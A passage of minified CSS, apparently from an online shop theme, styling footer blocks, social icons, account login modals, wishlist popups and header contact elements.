h2{font-size:16px}}.block_newsletter p{margin-bottom:0;color:#5c6e87}.block_newsletter *+p{margin-top:12px}.block_newsletter form .input-wrapper{overflow:hidden}.block-contact p{position:relative;color:#5c6e87;padding-top:3px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.block-contact p i{font-size:18px;margin-right:5px;color:#fe9f38}.block-contact p:last-child{margin-bottom:0}@media (min-width:1200px){.block-contact p i{font-size:30px;margin-right:15px}}.block-contact a{color:inherit}.block-contact a:hover{color:#fe9f38}.linklist .blockcms-title a{color:#333}.account-list a{color:#fff}.account-list a:hover{color:#fe9f38}.block-contact-title,.blockcms-title{font-weight:700;font-size:1rem}.block-social{padding-top:39px;margin-left:-5px;margin-right:-5px}.block-social ul{margin-bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex}.myaccount-title>a{color:#fff}.myaccount-title>a:hover{color:#fe9f38}.block-social li{height:20px;width:20px;margin-right:5px;background-repeat:no-repeat;background-position:50%;display:inline-block;cursor:pointer;transition:all .2s linear}@media (min-width:1200px){.block-social li{height:32px;width:32px;margin-right:10px}}.block-social li a{display:block;height:100%;white-space:nowrap;text-indent:100%;overflow:hidden}.block-social li a:hover{color:transparent}.facebook,.googleplus,.instagram,.pinterest,.rss,.twitter,.vimeo,.vk,.youtube{position:relative;background-repeat:no-repeat;background-position:50%;background-size:contain}.facebook:before,.googleplus:before,.instagram:before,.pinterest:before,.rss:before,.twitter:before,.vimeo:before,.vk:before,.youtube:before{content:"";position:absolute;left:0;top:0;right:0;bottom:0;background-repeat:no-repeat;background-position:50%;background-size:contain;opacity:0;transition:all .3s ease}.facebook:hover:before,.googleplus:hover:before,.instagram:hover:before,.pinterest:hover:before,.rss:hover:before,.twitter:hover:before,.vimeo:hover:before,.vk:hover:before,.youtube:hover:before{opacity:1}.facebook a,.googleplus a,.instagram a,.pinterest a,.rss a,.twitter a,.vimeo a,.vk a,.youtube a{position:relative}.facebook{background-image:url([data-uri])}.facebook:before{background-image:url([data-uri])}.vk{background-image:url([data-uri])}.vk:before{background-image:url([data-uri])}.twitter{background-image:url([data-uri])}.twitter:before{background-image:url([data-uri])}.rss{background-image:url([data-uri])}.rss:before{background-image:url([data-uri])}.youtube{background-image:url([data-uri])}.youtube:before{background-image:url([data-uri])}.googleplus{background-image:url([data-uri])}.googleplus:before{background-image:url([data-uri])}.pinterest{background-image:url([data-uri])}.pinterest:before{background-image:url([data-uri])}.vimeo{background-image:url([data-uri])}.vimeo:before{background-image:url([data-uri])}.instagram{background-image:url([data-uri])}.instagram:before{background-image:url([data-uri])}.footer-container{margin-top:1.25rem;padding-top:1.25rem;overflow:hidden;box-shadow:2px 2px 11px 0 rgba(0,0,0,.3)}.footer-container li{margin-bottom:5px}.footer-container li:last-child{margin-bottom:0}.footer-container .links .collapse{display:inherit}@media (max-width:767px){footer#footer .footer-container{box-shadow:none;margin-top:0}footer#footer .footer-container .wrapper{padding-top:20px;padding-left:0!important;padding-right:0!important}footer#footer .footer-container .block_newsletter{padding-bottom:30px}footer#footer .footer-container .links .h3{line-height:26px;font-size:16px;font-weight:500;text-transform:uppercase;margin-bottom:0}footer#footer .footer-container .links .title{border-bottom:1px solid #5c6e87;display:-webkit-box;display:-ms-flexbox;display:flex;cursor:pointer;padding:10px}footer#footer .footer-container .links .title .collapse-icons .remove,footer#footer .footer-container .links .title[aria-expanded=true] .collapse-icons .add{display:none}footer#footer .footer-container .links .title[aria-expanded=true] .collapse-icons .remove{display:block}footer#footer .footer-container .links .navbar-toggler{display:inline-block;-ms-flex-item-align:auto;-ms-grid-row-align:auto;align-self:auto;border:none}footer#footer .footer-container .links .collapse{display:none}footer#footer .footer-container .links .collapse.show{display:block}footer#footer .footer-container .links ul{margin-bottom:0}footer#footer .footer-container .links ul>li{padding:10px;border-bottom:1px solid #5c6e87;font-weight:400;font-size:12px;line-height:18px;margin-bottom:0}footer#footer .footer-container .dark-bg .links ul>li a{color:#fff}}@media (max-width:991px){.block-social{text-align:center}}.contact-rich{color:#bdbdbd;margin-bottom:40px;word-wrap:break-word}.contact-rich h4{text-transform:uppercase;color:#333;margin-bottom:40px}.contact-rich .block{height:auto;overflow:hidden}.contact-rich .block .icon{float:left;width:60px}.contact-rich .block .icon i{font-size:40px}.contact-rich .block .data{color:#333;font-size:.875rem;width:auto;overflow:hidden}.contact-rich .block .data.email{padding-top:4px}@media (max-width:575px){.contact-rich{padding-left:15px;padding-right:15px}}.contact-form{background:#fff;padding:25px;color:#bdbdbd;width:100%}@media (max-width:575px){.contact-form{padding:0}}.contact-form h3{text-transform:uppercase;color:#333}#pagenotfound #main .page-header,#products #main .page-header{margin:32px 0 48px}#pagenotfound #main .page-content,#products #main .page-content{margin-bottom:160px}#pagenotfound .page-not-found,#products .page-not-found{border:2px solid #f6f6f6;background:#fff;padding:20px;color:#bdbdbd;max-width:570px;margin:0 auto}#pagenotfound .page-not-found h4,#products .page-not-found h4{color:#102747;margin:8px 0 16px}#pagenotfound .page-not-found .search-widget,#products .page-not-found .search-widget{float:none;width:100%;padding:0}#pagenotfound .page-not-found .search-widget input,#products .page-not-found .search-widget input{width:100%}.customization-modal .modal-content{border-radius:0;border:1px solid #f6f6f6}.customization-modal .modal-content .modal-body{padding-top:0}.customization-modal .modal-content .modal-body .product-customization-line{padding-bottom:20px;padding-top:20px;border-bottom:1px solid #f6f6f6}.customization-modal .modal-content .modal-body .product-customization-line .label{font-weight:700;text-align:right}.customization-modal .modal-content .modal-body .product-customization-line:last-child{padding-bottom:0;border-bottom:0}.sitemap-title{text-transform:uppercase;color:#333}.page-sitemap .page-header{text-align:center;margin-bottom:40px}.sitemap{margin-top:20px}.sitemap h2{color:#7587a1;font-size:1.563rem;font-weight:600;line-height:1.2;border-bottom:1px solid #bdbdbd;margin-left:-15px;width:100%;height:45px;padding-bottom:15px}.sitemap ul{margin-left:-15px;margin-top:20px}.sitemap ul.nested{margin-left:20px}.sitemap ul li{font-size:16px;margin-bottom:15px}.sitemap ul li a{color:#333;font-weight:500}.sitemap ul li a:hover{color:#fe9f38}@media (max-width:575px){.sitemap{margin-top:0}}.row.full-width{margin-left:auto;margin-right:auto}.pd_zero{padding:0}.mg_zero{margin:0}.bg_primary{background:#fe9f38}.bg_darker{background:#333}.bg_lighter{background:#f6f6f6}.row_top{padding-top:6px;padding-bottom:6px}.posStat{position:static}@media (max-width:767px){.center_md,.center_xs{text-align:center}}@media (min-width:768px){.text-right_desktop{text-align:right}.text-right_desktop .module{float:right}}#header .container-fluid[class*=col-] .icon-links .module,#header .container[class*=col-] .icon-links .module{display:inline-block;vertical-align:middle;text-align:center;line-height:1}#header .menu-wrapper{border-top:1px solid #d2dae3;position:relative;z-index:103;background:#fff}#index #wrapper{padding-top:15px}@media (min-width:992px){.custom-row>div{position:relative;max-width:20%;-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;padding:30px 15px;overflow:hidden}.custom-row>div:before{content:"";display:block;position:absolute;left:0;top:0;height:1000px;border-left:1px solid #465a70}.custom-row>div:first-child:before{display:none}}@media (min-width:1200px){.custom-row>div{padding:30px}}@media (min-width:992px){.isMegaFooter3 .custom-row>div:before{display:none}}@media (min-width:768px) and (max-width:991px){.custom-row>div{margin-top:20px;margin-bottom:20px;padding-top:30px;padding-bottom:30px}}#index #left-column+#content-wrapper .wrapper.container{padding-left:0;padding-right:0}@media (min-width:1200px){.footer-container .socialfeedblock-displayFooter>.row>div{padding-left:30px;padding-right:30px}}@media (max-width:767px){.footer-container .socialfeedblock-displayFooter{padding-bottom:30px}.footer-container .socialfeedblock-displayFooter h3{line-height:26px;font-size:16px;font-weight:500;padding-top:20px}}.footer-container>.wrapper>.row,.footer-container>.wrapper>.row.footer-bottom{padding-top:0;padding-bottom:0}@media (max-width:767px){.footer-container>.wrapper .block_newsletter{margin-top:5px}.footer-container>.wrapper .block-social{margin-bottom:20px}}.footer-container .footer-bottom.full-width{border-top:1px solid #5c6e87}.footer-container .footer-bottom.full-width .bottom-footer{padding-top:25px;padding-bottom:25px}.footer-container .footer-bottom.full-width a{color:#5c6e87}.footer-container .footer-bottom.full-width a:hover{color:#fe9f38}.footer-container .footer-bottom.full-width .copyright{border:none;padding-top:20px;padding-bottom:18px}footer#footer .footer-container .primary-bg{padding-top:30px;padding-bottom:30px}@media (min-width:992px){footer#footer .footer-container .primary-bg{padding-top:42px;padding-bottom:42px}}.primary-bg{background:#fe9f38;color:#fff}.primary-bg h2,.primary-bg h3{color:#fff}.primary-bg .block_newsletter form .btn{margin-top:9px}.primary-bg .newsletter-title p{color:#fff}.primary-bg .btn{background:none;color:#fff;border-color:#fff}.primary-bg .btn.active,.primary-bg .btn:active,.primary-bg .btn:focus,.primary-bg .btn:hover{background:#fff;color:##fe9f38;border-color:#fff}.primary-bg .form-control{background:#102747;color:#fff;box-shadow:none}.primary-bg .form-control::-webkit-input-placeholder{color:#fff}.primary-bg .form-control:-moz-placeholder,.primary-bg .form-control::-moz-placeholder{color:#fff}.primary-bg .form-control:-ms-input-placeholder{color:#fff}.dark-bg{background:#102747}.dark-bg,.dark-bg .copyright,.dark-bg .h3,.dark-bg h2,.dark-bg h3{color:#fff}.dark-bg .form-control{background:none;color:#fff;box-shadow:none;border:1px solid #bdbdbd}.dark-bg .form-control::-webkit-input-placeholder{color:#fff}.dark-bg .form-control:-moz-placeholder,.dark-bg .form-control::-moz-placeholder{color:#fff}.dark-bg .form-control:-ms-input-placeholder{color:#fff}.dark-bg .newsletter-title p{color:#5c6e87}@media (max-width:991px){.isMegaFooter4{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.isMegaFooter4>div:first-child{border-bottom:1px solid #465a70}@media (min-width:992px){.isMegaFooter4 .custom_block-contact{width:75%}.isMegaFooter4 .custom_block-contact+.module{width:25%;margin-left:0}}.isMegaFooter4 .block-social{padding-top:41px;padding-bottom:25px}.isMegaFooter4 .block-social ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.isMegaFooter4 .block-contact h3{display:none}.isMegaFooter4 .block-contact>div{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around}.isMegaFooter4 .block-contact>div>p{padding:0;margin:0;padding-top:41px;padding-bottom:31px;width:33.33333%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative;overflow:hidden}@media (max-width:991px){.isMegaFooter4 .block-contact>div>p{border-bottom:1px solid #465a70}}.isMegaFooter4 .block-contact>div>p i{font-size:29px;margin-right:20px}.isMegaFooter4 .block-contact>div>p:after{content:"";display:block;position:absolute;right:0;top:0;height:1000px;border-right:1px solid #465a70}@media (max-width:991px){.isMegaFooter4 .block-contact>div>p:last-child:after{display:none}}#header .menu-wrapper.isStuck{background:#fff;z-index:99;position:fixed!important;border-bottom:1px solid #d2dae3;top:0!important;-webkit-animation:.6s ease 0s normal none 1 fadeIn;animation:.6s ease 0s normal none 1 fadeIn;left:0;right:0}#header .menu-wrapper.isStuck .logo{margin-top:10px;margin-bottom:10px}#_desktop_user_info{position:relative}@media (min-width:992px){#_desktop_user_info{float:right;padding-left:0;min-width:126px;text-align:right}}#_desktop_user_info #jx-header-account-link{text-decoration:none;color:#fff;text-transform:uppercase;font-size:14px;letter-spacing:.06px;font-weight:400}#_desktop_user_info #jx-header-account-link i{font-size:21px;line-height:27px;vertical-align:-3px;margin-left:10px;color:##fe9f38}#_desktop_user_info #jx-header-account-link:active,#_desktop_user_info #jx-header-account-link:focus,#_desktop_user_info #jx-header-account-link:hover,#_desktop_user_info.active a{color:#fe9f38}@media (max-width:767px){.jx-header-account-wrapper{max-width:270px;margin-left:auto;margin-right:auto;padding:0 20px 30px}}.jx-header-account-wrapper.is-logged .header-account-content{text-align:left}.jx-header-account-wrapper.is-logged .header-account-content>ul li a{padding-top:3px;padding-bottom:3px;line-height:16px}.jx-header-account-wrapper.is-logged .header-account-content h3{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;text-transform:uppercase;color:#333}@media (min-width:768px){.jx-header-account-wrapper{padding:30px;width:500px}.jx-header-account-wrapper.is-logged{width:300px}.jx-header-account-wrapper.is-logged.twocolumns{width:500px}.jx-header-account-wrapper.is-logged.twocolumns .user-data{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:20px}.jx-header-account-wrapper.is-logged.twocolumns .user-data img{-webkit-box-flex:0;-ms-flex:0 0 30%;flex:0 0 30%;max-width:30%;margin-right:20px;border:2px solid #f6f6f6}.jx-header-account-wrapper.is-logged.twocolumns ul{-webkit-column-count:2;column-count:2;-webkit-column-gap:20px;column-gap:20px;list-style-position:inside}.modal .jx-header-account-wrapper{width:100%}}.jx-header-account-wrapper .header-login-content{display:none}.jx-header-account-wrapper .header-login-content.active{display:block;max-height:none;overflow:visible}.jx-header-account-wrapper footer{text-align:center}.jx-header-account-wrapper footer .register-link{margin-top:10px}.jx-header-account-wrapper .radio-inline{margin-right:20px}.jx-header-account-wrapper .radio-inline .custom-radio,.jx-header-account-wrapper .radio-inline:last-child{margin-right:0}.jx-header-account-wrapper .custom-checkbox{display:-webkit-box;display:-ms-flexbox;display:flex}.jx-header-account-wrapper .custom-checkbox span{-webkit-box-flex:0;-ms-flex:0 0 20px;flex:0 0 20px}.jx-header-account-wrapper .custom-checkbox label{padding-left:.625rem}.jx-header-account-wrapper .form-group>.row{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jx-header-account-wrapper .form-group>.row .email{padding-left:0;padding-right:0}.social-login-buttons{margin:0 -5px}.social-login-buttons a{display:inline-block;margin:0 5px 10px}.social-login-buttons a i{margin-right:5px}.jx-header-account .modal.left .modal-dialog,.jx-header-account .modal.right .modal-dialog{position:fixed;margin:auto;width:320px;height:100%;z-index:9999;-webkit-transform:translateZ(0);transform:translateZ(0)}@media (min-width:768px){.jx-header-account .modal.left .modal-dialog,.jx-header-account .modal.right .modal-dialog{width:500px}}@media (max-width:991px){.jx-header-account .modal-backdrop{z-index:998!important}}.jx-header-account .modal.left .modal-content,.jx-header-account .modal.right .modal-content{height:100%;overflow-y:auto}.jx-header-account .modal.left.fade .modal-dialog{left:-320px;transition:opacity .3s linear,left .3s ease-out}@media (min-width:768px){.jx-header-account .modal.left.fade .modal-dialog{left:-500px}}.jx-header-account .modal.left.fade.in .modal-dialog{left:0}.jx-header-account .modal.right.fade .modal-dialog{right:-320px;transition:opacity .3s linear,right .3s ease-out}@media (min-width:768px){.jx-header-account .modal.right.fade .modal-dialog{right:-500px}}.jx-header-account .modal.right.fade.in .modal-dialog{right:0}#footer .jx-header-account-wrapper,#wrapper .jx-header-account-wrapper{padding:20px;max-width:100%;margin-bottom:30px;background:#fff;box-shadow:2px 2px 8px 0 rgba(0,0,0,.2)}#footer .jx-header-account-wrapper [class*=" col-"],#footer .jx-header-account-wrapper [class^=col-],#wrapper .jx-header-account-wrapper [class*=" col-"],#wrapper .jx-header-account-wrapper [class^=col-]{width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;text-align:left}#wishlist_button,#wishlist_button_nopop,.wishlist_button,.wishlist_button_nopop{cursor:pointer}#wishlist_button_nopop i,#wishlist_button i,.wishlist_button_nopop i,.wishlist_button i{display:inline-block}#wishlist_button_nopop i+i,#wishlist_button i+i,.added-to-wishlist #wishlist_button_nopop i,.added-to-wishlist #wishlist_button i,.added-to-wishlist .wishlist_button_nopop i,.added-to-wishlist .wishlist_button i,.wishlist_button_nopop i+i,.wishlist_button i+i{display:none}.added-to-wishlist #wishlist_button_nopop i+i,.added-to-wishlist #wishlist_button i+i,.added-to-wishlist .wishlist_button_nopop i+i,.added-to-wishlist .wishlist_button i+i{display:inline-block}.AddToWishlist:not(.btn-link){margin-top:10px;color:#7587a1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.AddToWishlist:not(.btn-link) i{font-size:28px}.AddToWishlist:not(.btn-link):active,.AddToWishlist:not(.btn-link):focus,.AddToWishlist:not(.btn-link):hover{color:#102747}@media (max-width:767px){.AddToWishlist:not(.btn-link) span{font-size:12px}}.AddToWishlist:not(.btn-link)>span{white-space:nowrap;margin-left:5px}#wishlist_button,#wishlist_button_nopop{font-weight:500;text-decoration:none;outline:0;cursor:pointer}.popover{z-index:99999;max-width:100px!important;border-radius:0;padding:0;font-size:12px;margin-left:-26px!important}@media (min-width:768px){.popover{max-width:130px!important}}.popover:after,.popover:before{display:none}.popover .popover-title{border-radius:0;font-size:16px;font-weight:400;background:#333;color:#fe9f38}.popover .popover-title:before{display:none!important}.popover-item-wishlist{margin-bottom:5px}.popover-item-wishlist:hover{cursor:pointer;color:#ccc}#product .right-block .popover:after{display:none!important}.all-wishlist>li{padding:37px 22px 32px;background:#f6f6f6;margin-bottom:30px}.all-wishlist>li h3{margin:0;padding:0 0 35px;border-bottom:1px solid #cdcdcd;color:#1b1b1b}@media (max-width:768px){.all-wishlist>li h3 span{display:block;margin-bottom:12px}}.all-wishlist>li h3 .delete-wishlist,.all-wishlist>li h3 .edit-wishlist{float:right;font-size:18px;color:#353535;outline:0;transition:all .2s linear;margin:1px 1px 0 0}@media (max-width:768px){.all-wishlist>li h3 .delete-wishlist,.all-wishlist>li h3 .edit-wishlist{margin-bottom:12px}}.all-wishlist>li h3 .delete-wishlist:hover,.all-wishlist>li h3 .edit-wishlist:hover{color:#777}.all-wishlist>li h3 .edit-wishlist{margin:2px 22px 0 0}.all-wishlist>li #add-new-layout{float:right;transition:all .2s linear}@media (max-width:480px){.all-wishlist>li #add-new-layout{float:left;margin:30px 0;clear:left}}.all-wishlist>li .wishlist-products-container{padding-bottom:25px;display:none}.all-wishlist>li .wishlist-products-container ul li{padding-top:25px}.all-wishlist>li .wishlist-products-container ul li .product_image{margin-bottom:10px;position:relative;padding:10px;text-align:center}.all-wishlist>li .wishlist-products-container ul li .product_image .lnkdel{position:absolute;right:10px;top:10px}.all-wishlist>li .wishlist-products-container ul li h5{text-align:center}.all-wishlist>li .wishlist-products-container ul li h5 a{color:#1b1b1b;font-size:12px;transition:all .2s linear}.all-wishlist>li .wishlist-products-container ul li h5 a .quantity-formated{color:#333;display:inline-block;font-size:10px;padding-right:5px;text-transform:uppercase}.all-wishlist>li .wishlist-products-container ul li h5 a .quantity-formated .quantity{font-size:14px}.all-wishlist>li .wishlist-products-container ul li h5 a:hover{color:#777}.all-wishlist>li .wishlist-products-container ul li .content_price span{color:#333}.all-wishlist>li .wishlist-products-container .alert.alert-warning{margin:30px 0 0}.all-wishlist>li .wishlist-row-bottom{margin-top:25px}@media (max-width:767px){.all-wishlist>li .wishlist-row-bottom{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.all-wishlist>li .wishlist-row-bottom .btn{margin-top:15px}}.wishlist_content .product_image{border:1px solid #d6d4d4;position:relative}.wishlist_content .product_image .lnkdel{position:absolute;right:10px;top:10px}.pop_btn_wishlist{float:right;margin-top:20px}.jxwl-title{margin:0 0 30px;padding:0 15px}.jxwl-title>span{color:#1b1b1b;text-transform:uppercase;display:block;padding:0 0 25px;border-bottom:1px solid #ccc}.jxwl-title>span span{color:#333;text-transform:none;display:inline-block;margin-left:20px}#wishlistAddedModal .modal-header,#wishlistModal .modal-header{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}#wishlistAddedModal .modal-header .close,#wishlistModal .modal-header .close{position:absolute;top:15px;right:19px;cursor:pointer;display:block;color:#102747;outline:none!important;transition:all .3s ease;-webkit-transform:scale(1);transform:scale(1);font-size:0}#wishlistAddedModal .modal-header .close>span,#wishlistModal .modal-header .close>span{font-size:0}#wishlistAddedModal .modal-header .close:before,#wishlistModal .modal-header .close:before{font-size:18px;font-family:fl-bigmug-line;content:"\E01E";display:inline-block;font-weight:400;font-style:normal}#wishlistAddedModal .modal-header .close:hover,#wishlistAddedModal .modal-header .close:hover:before,#wishlistModal .modal-header .close:hover,#wishlistModal .modal-header .close:hover:before{color:#fe9f38}#wishlistAddedModal .modal-header:after,#wishlistModal .modal-header:after{display:none}#wishlistAddedModal .jxwl-title>span,#wishlistModal .jxwl-title>span{color:#1b1b1b;font-weight:700;font-size:30px;line-height:33px;text-transform:uppercase}#wishlistAddedModal .jxwl-title>span span,#wishlistModal .jxwl-title>span span{color:#333;font-weight:700;font-size:15px;line-height:33px;text-transform:none;display:inline-block;margin-left:20px}#wishlistModal .modal-dialog{max-width:1020px}#wishlistModal #jxwl-layouts-popup{-ms-flex-wrap:wrap;flex-wrap:wrap}#wishlistModal #jxwl-layouts-popup,#wishlistModal #jxwl-layouts-popup .items{display:-webkit-box;display:-ms-flexbox;display:flex}#wishlistModal #jxwl-layouts-popup .jxwl_popup_item{position:relative}#wishlistModal #jxwl-layouts-popup .jxwl_popup_item .popup_store_logo{position:absolute;left:54%;top:7%;width:140px}#wishlistModal #jxwl-layouts-popup .jxwl_popup_item .popup_store_logo img{max-width:100%;height:auto}#wishlistModal #jxwl-layouts-popup .jxwl_popup_item h5{color:#1b1b1b;font-weight:700;font-size:16px;line-height:19px;position:absolute;left:53%;top:40%}#wishlistModal #jxwl-layouts-popup .jxwl_popup_item.jxwl_row_1,#wishlistModal #jxwl-layouts-popup .jxwl_popup_item.jxwl_row_2{margin-bottom:30px}@media (max-width:768px){#wishlistModal #jxwl-layouts-popup .jxwl_popup_item.jxwl_row_3{margin-bottom:30px}}#wishlistModal #jxwl-layouts-popup .jxwl_popup_item.jxwl_row_1 .popup_store_logo{right:22%}#wishlistModal #jxwl-layouts-popup .jxwl_popup_item.jxwl_row_2 h5{left:63%;top:48%}#wishlistModal #jxwl-layouts-popup .jxwl_popup_item.jxwl_row_3 h5{left:7%;top:12%}#wishlistModal #jxwl-layouts-popup .jxwl_popup_item.jxwl_row_4 .popup_store_logo{right:inherit;left:7%;top:inherit;bottom:24%}#wishlistModal #jxwl-layouts-popup .jxwl_popup_item.jxwl_row_4 h5{left:7%;top:5%}#wishlistModal #jxwl-layouts-popup .jxwl_popup_item>ul{min-height:248px;transition:all .3s linear 0s;cursor:pointer;border:1px solid #f6f6f6}#wishlistModal #jxwl-layouts-popup .jxwl_popup_item>ul:hover{box-shadow:0 0 7px rgba(0,0,0,.2)}#wishlistModal #jxwl-layouts-popup .block-container-row{width:100%}#wishlistModal #jxwl-layouts-popup .block-container-row .jxwl_popup_item{width:100%;padding:0;margin-bottom:30px}#wishlistModal #jxwl-layouts-popup .block-container-row .jxwl_popup_item .popup_store_logo{display:none}#wishlistModal #jxwl-layouts-popup .block-container-row .jxwl_popup_item ul{padding:0;border:none;cursor:auto;background:none}#wishlistModal #jxwl-layouts-popup .block-container-row .jxwl_popup_item ul:hover{background:none;box-shadow:none}#wishlistModal #jxwl-layouts-popup .block-container-row .jxwl_popup_item ul.jxwl_row_4{min-height:182px}#wishlistModal #jxwl-layouts-popup .block-container-row .jxwl_popup_item ul.jxwl_row_4 li{width:20%;float:left;padding:0 15px}#wishlistModal #jxwl-layouts-popup .block-container-row .jxwl_popup_item ul.jxwl_row_4 li .content{height:185px}@media (max-width:768px){#wishlistModal #jxwl-layouts-popup .block-container-row .jxwl_popup_item ul.jxwl_row_2 li:first-child,#wishlistModal #jxwl-layouts-popup .block-container-row .jxwl_popup_item ul.jxwl_row_3 li{margin-bottom:30px}#wishlistModal #jxwl-layouts-popup .block-container-row .jxwl_popup_item ul.jxwl_row_4 li{margin-bottom:30px;width:50%}}@media (max-width:1199px){#wishlistModal #jxwl-layouts-popup .block-container-row .jxwl_popup_item ul.jxwl_row_3 li{margin-bottom:30px}}@media (max-width:480px){#wishlistModal #jxwl-layouts-popup .block-container-row .jxwl_popup_item ul.jxwl_row_4 li{width:100%}}#wishlistModal #jxwl-layouts-popup .block-container-row .jxwl_popup_item ul li{border:none}#wishlistModal #jxwl-layouts-popup .block-container-row .jxwl_popup_item ul li .content{background:#f6f6f6;border:1px solid #f6f6f6;cursor:pointer;overflow:hidden;position:relative;transition:all .3s linear 0s;height:255px}#wishlistModal #jxwl-layouts-popup .block-container-row .jxwl_popup_item ul li .content:before{content:"\E145";font:400 20px/45px Material Icons;display:inline-block;width:45px;height:45px;background:#fd7e01;color:#fff;text-align:center;position:absolute;left:50%;top:50%;margin-top:-22px;margin-left:-22px}#wishlistModal #jxwl-layouts-popup .block-container-row .jxwl_popup_item ul li .content img{width:257px;margin:0 auto}#wishlistModal #jxwl-layouts-popup .block-container-row .jxwl_popup_item ul li .content .clear-item{color:#ccc;position:absolute;right:7px;top:7px;transition:all .3s linear 0s;z-index:3}#wishlistModal #jxwl-layouts-popup .block-container-row .jxwl_popup_item ul li .content .clear-item:hover{color:#333}#wishlistModal #jxwl-layouts-popup .block-container-row .jxwl_popup_item ul li .content:hover{box-shadow:0 0 7px rgba(0,0,0,.15)}#wishlistModal #jxwl-layouts-popup .block-container-row .jxwl_popup_item ul li .content.current{background:#fff}#wishlistModal #jxwl-layouts-popup .block-container-row .jxwl_popup_item ul li .content.current .jxwl-content-image img{max-width:100%;height:auto}#wishlistModal #jxwl-layouts-popup .block-container-row .jxwl_popup_item ul li .content.current:before{display:none}#wishlistModal #jxwl-layouts-popup .block-container-row .block-container-product{padding:0 15px}#wishlistModal #jxwl-layouts-popup .block-container-row .block-container-product .product{float:left;padding:6px;width:155px;cursor:pointer}#wishlistModal #jxwl-layouts-popup .block-container-row .block-container-product .product.active{display:none}#wishlistModal #jxwl-layouts-popup .block-container-row .block-container-product .product:hover{box-shadow:0 0 4px 1px rgba(174,193,199,.3)}#wishlistModal #jxwl-layouts-popup .block-container-row .block-container-product .product img{max-width:100%;height:auto}#wishlistModal #jxwl-layouts-popup .block-container-row .share_button{margin-right:15px;float:right;border:1px solid #d6d4d4;font-weight:700;font-size:16px;line-height:21px;padding:0;outline:0;transition:all .2s linear}#wishlistModal #jxwl-layouts-popup .block-container-row .share_button span{display:inline-block;padding:9px 17px}#wishlistModal #jxwl-layouts-popup .block-container-row .share_button:before{background-image:url([data-uri]);content:"";width:40px;height:40px;float:left;border-right:1px solid #d6d4d4}#wishlistModal #jxwl-layouts-popup .block-container-row .back_button{margin-left:15px;font-weight:700;font-size:16px;line-height:19px;padding:9px 20px 10px 12px;border:1px solid #d6d4d4}#wishlistModal #jxwl-layouts-popup .block-container-row .back_button:before{content:"\E314";font:400 20px/21px Material Icons;display:inline-block;margin-right:7px;vertical-align:-4px}#wishlistModal #jxwl-layouts-popup .block-container-row #back_button_step_2{margin-top:30px}.jxwl_popup_item>.jxwl_row_1{background:url(../css/317ba4b3c7a05b25e54316518f4d669f.png) 0 0 no-repeat}.jxwl_popup_item>.jxwl_row_2{background:url(../css/20286784d0cf52d8ea944fd0cf893553.png) 0 0 no-repeat}.jxwl_popup_item>.jxwl_row_3{background:url(../css/328fc5502a5be41c46439a594932f9c5.png) 0 0 no-repeat}.jxwl_popup_item>.jxwl_row_4{background:url(../css/9f352fcf73b6f2a585a6fd32768bbb48.png) 0 0 no-repeat}#form_wishlist .page-subheading{margin-bottom:20px}.jxwl_popup_item>.jxwl_row_1{background-image:url(../css/317ba4b3c7a05b25e54316518f4d669f.png)}.jxwl_popup_item>.jxwl_row_1,.jxwl_popup_item>.jxwl_row_2{background-position:0 0;background-repeat:no-repeat;background-size:100% 100%}.jxwl_popup_item>.jxwl_row_2{background-image:url(../css/20286784d0cf52d8ea944fd0cf893553.png)}.jxwl_popup_item>.jxwl_row_3{background-image:url(../css/328fc5502a5be41c46439a594932f9c5.png)}.jxwl_popup_item>.jxwl_row_3,.jxwl_popup_item>.jxwl_row_4{background-position:0 0;background-repeat:no-repeat;background-size:100% 100%;margin-bottom:30px}.jxwl_popup_item>.jxwl_row_4{background-image:url(../css/9f352fcf73b6f2a585a6fd32768bbb48.png)}#view_wishlist ul li .product_image{margin:0 0 20px}#view_wishlist ul li .product_container{text-align:center;padding-bottom:30px}#view_wishlist ul li .product_container h5 .quantity-formated{color:#333;display:inline-block;font-size:10px;padding-right:5px;text-transform:uppercase}#view_wishlist ul li .product_container h5 .quantity-formated .quantity{font-size:17px}#view_wishlist ul li .product_container .content_price{color:#333;font-size:21px;margin-bottom:20px}#jxhtmlcontent_top{text-align:right;z-index:4!important}#jxhtmlcontent_top ul{margin:0}#jxhtmlcontent_top ul li{padding:29px 31px 33px}@media (min-width:992px) and (max-width:1280px){#jxhtmlcontent_top ul li{padding:0;text-align:right;width:100%;padding-top:20px}}#jxhtmlcontent_top ul li p{margin:0;font:normal 14px/21px Ubuntu,Arial,sans-serif;text-align:right}#jxhtmlcontent_top ul li p.phone_box{font:500 24px/30px Ubuntu,Arial,sans-serif;color:#102747}#jxhtmlcontent_top ul li p.phone_box:before{color:#fe9f38;font-family:fl-bigmug-line;content:"\E085";display:inline-block;font-weight:400;font-style:normal;font-size:29px;vertical-align:2px;margin-right:7px}#jxhtmlcontent_top ul li p.phone_box a{color:#102747;font-weight:700}#jxhtmlcontent_top ul li p.phone_box a:hover{color:#fe9f38}@media (min-width:992px) and (max-width:1280px){#jxhtmlcontent_top ul li p{margin-right:20px}#jxhtmlcontent_top ul li p.phone_box{font-size:17px}#jxhtmlcontent_top ul li p.phone_box:before{font-size:22px}}@media (min-width:768px) and (max-width:991px){#jxhtmlcontent_top ul li{padding:10px 20px}#jxhtmlcontent_top ul li p{font-size:12px;line-height:16px}#jxhtmlcontent_top ul li 